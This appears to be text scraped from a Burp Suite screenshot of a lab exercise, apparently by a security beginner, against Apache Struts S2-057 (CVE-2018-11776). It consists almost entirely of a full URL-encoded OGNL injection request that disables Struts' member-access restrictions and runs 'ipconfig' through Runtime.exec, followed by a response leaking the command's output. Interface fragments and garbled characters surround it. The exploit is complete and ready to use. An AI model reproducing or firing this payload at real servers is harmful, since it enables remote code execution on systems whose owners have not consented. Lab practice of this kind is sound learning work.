 2 ×
...
Send
Cancel
<
>
Follow redirection
Target: http://192.168.173.132:8080
?
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET
/S2-057(CVE-2018-11776)/index/%24%7B%28%23dm%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%29.%28%
23ct%3D%23request%5B%27struts.valueStack%27%5D.context%29.%28%23cr%3D%23ct%5B%27com.opensymphony.x
work2.ActionContext.container%27%5D%29.%28%23ou%3D%23cr.getInstance%28%40com.opensymphony.xwork2.o
gnl.OgnlUtil%40class%29%29.%28%23ou.getExcludedPackageNames%28%29.clear%28%29%29.%28%23ou.getExclu
dedClasses%28%29.clear%28%29%29.%28%23ct.setMemberAccess%28%23dm%29%29.%28%23a%3D%40java.lang.Runt
ime%40getRuntime%28%29.exec%28%27ipconfig%27%29%29.%28%40org.apache.commons.io.IOUtils%40toString%
28%23a.getInputStream%28%29%29%29%7D/actionChain1.action HTTP/1.1
2 Host: 192.168.173.132:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=12FDF58061983BCF390852C0CB027E7B
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 302
2 Location: /S2-057(CVE-2018-11776)/index/ Windows IP ?? ?????? ????: ????? DNS ?? . . .
. . . . : localdomain ???? IPv6 ??. . . . . . . . : fe80::7124:3bfc:2b95:2e0e%11 IPv4 ??
. . . . . . . . . . . . : 192.168.173.132 ???? . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 192.168.173.2 ????? isatap.localdomain: ???? . . . . . . .
. . . . . . : ????? ????? DNS ?? . . . . . . . : localdomain /register2.action
3 Content-Length: 0
4 Date: Wed, 07 Jul 2021 08:46:31 GMT
5 Connection: close
6
7
安全初学者